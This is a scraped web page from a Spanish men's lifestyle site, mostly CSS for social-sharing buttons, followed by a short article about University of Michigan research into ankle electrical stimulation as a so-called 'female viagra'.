                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Finventan-viagra-femenina-el1%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Descubren+la+viagra+femenina&url=https%3A%2F%2Fwww.hombremoderno.es%2Finventan-viagra-femenina-el1%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/inventan-viagra-femenina-el1/&amp;media=https://www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg&description=Descubren+la+viagra+femenina" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Descubren+la+viagra+femenina %0A%0A https://www.hombremoderno.es/inventan-viagra-femenina-el1/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?fit=1000%2C625&ssl=1" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?resize=696%2C435&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?w=1000&ssl=1 1000w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?resize=600%2C375&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?resize=300%2C188&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?resize=768%2C480&ssl=1 768w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="viagra"/></a></div>
            <!-- content --><p>La disfunción sexual no afecta solo a los hombres. De hecho, según algunos estudios recientes, el <strong>46% de las mujeres entre 40 y 80 años</strong> sufre problemas de este tipo. Sin embargo, hasta ahora solo existía la viagra <strong><a href="http://www.hombremoderno.es/eros/viagra-sin-receta-impotencia-hombres/">para ellos</a></strong>. Pero la era en que no había forma de combatir la falta de deseo sexual de ellas ha terminado. Y es que un equipo de científicos de la Universidad de Michigan está desarrollando la <strong>viagra femenina</strong>, que consistirá en aplicar una leve descarga en el tobillo.</p><div class="hombr-08ebd9c922c44d0c7971b0353410873b" id="hombr-08ebd9c922c44d0c7971b0353410873b"></div>
<p><img data-recalc-dims="1" width="696" decoding="async" class="aligncenter wp-image-786395 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?fit=696%2C625" alt="viagra femenina" height="625" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?resize=600%2C375&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/viagra.jpg?resize=768%2C480&amp;ssl=1 768w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<h2><strong>¿Cómo funciona la viagra femenina?</strong></h2>
<p>Han descubierto esta forma de combatir <strong><a href="http://iandroms.com/disfuncion-sexual-femenina/" target="_blank" rel="noopener">la falta de deseo</a></strong> por casualidad. El equipo de expertos estaba estudiando otro campo, los problemas de vejiga. Pero empezaron a recibir unos resultados que no esperaban. Se percataron de que cuando aplicaban una ligera pulsión eléctrica en el tobillo tenía lugar una <strong>potente e instantánea recuperación del ánimo sexual de las pacientes.</strong></p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6973a4f51cec1">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6973a4f51cec1',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-11ebfef6540794e104904c8a959a6a4a" id="hombr-11ebfef6540794e104904c8a959a6a4a"></div>        </div>

        <footer>
